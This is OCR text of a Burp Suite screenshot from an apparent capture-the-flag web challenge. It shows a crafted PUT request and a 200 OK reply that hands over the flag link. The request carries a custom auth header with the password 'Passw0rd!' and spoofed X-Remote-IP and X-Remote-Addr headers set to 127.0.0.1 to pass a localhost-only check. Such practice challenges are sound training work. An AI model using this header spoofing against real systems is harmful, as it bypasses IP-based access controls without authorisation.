 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://gz.imxbt.cn:20215 HTTP/1 ?
请求
美化 Raw Hex \n
1 PUT / HTTP/1.1
2 Host: gz.imxbt.cn:20215
3 User-Agent :EMOJI_CTF_User_Agent_v1.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9 EMOJI-CTF-Auth :Passw0rd!
10 X-Remote-IP : 127.0.0.1
11 X-Remote-Addr : 127.0.0.1
12 Priority : u=1
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jun 2024 05:17:07 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By : PHP/7.0.9
5 Vary: Accept-Encoding
6 Content-Length : 356
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10 <h1>
User-Agent EMOJI_CTF_User_Agent_v1.0
11 HTTP flag
12 EMOJI-CTF-Auth 'Passw0rd!'
13 flag!!!
</h1>
Congratulations! Here is your flag: <a herf='fl1l1l1l1ag.php '>
flag
</a>
14
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 11
响应头 7